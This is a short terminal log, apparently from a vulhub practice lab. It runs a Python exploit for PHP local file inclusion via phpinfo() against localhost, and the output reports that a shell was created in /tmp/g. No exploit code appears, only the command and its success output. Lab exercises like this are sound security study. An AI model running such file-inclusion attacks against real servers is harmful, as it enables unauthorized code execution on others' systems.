 PS D:\1取证工具\网络攻防工具\vulhub\php\inclusion> python2 .\exp.py 127.0.0.1 8080 15
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127686
Spawning worker pool (15)...
 386 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
PS D:\1取证工具\网络攻防工具\vulhub\php\inclusion>